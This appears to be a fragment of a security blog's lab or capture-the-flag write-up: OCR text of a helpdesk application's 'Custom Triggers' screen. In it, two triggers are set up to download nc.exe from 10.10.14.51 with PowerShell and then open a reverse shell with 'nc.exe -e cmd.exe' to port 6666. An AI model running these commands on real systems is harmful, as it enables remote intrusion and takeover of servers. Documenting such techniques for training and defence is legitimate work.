 Custom Trigger class or script will be executed only for 60 seconds
Custom Triggers [ Organize Actions ] [ Add New Action ]
1 Created Any Time
Criteria : Subject contains (test)
Action Executor : powershell -command Invoke-WebRequest http://10.10.14.51/nc.exe -OutFile C:\Windows\System32\spool\drivers\color\nc.exe
2 Created Any Time
Criteria : Subject contains (test1)
Action Executor : C:\Windows\System32\spool\drivers\color\nc.exe -e cmd.exe 10.10.14.51 6666
大余安全
https://blog.csdn.net/qq_34801745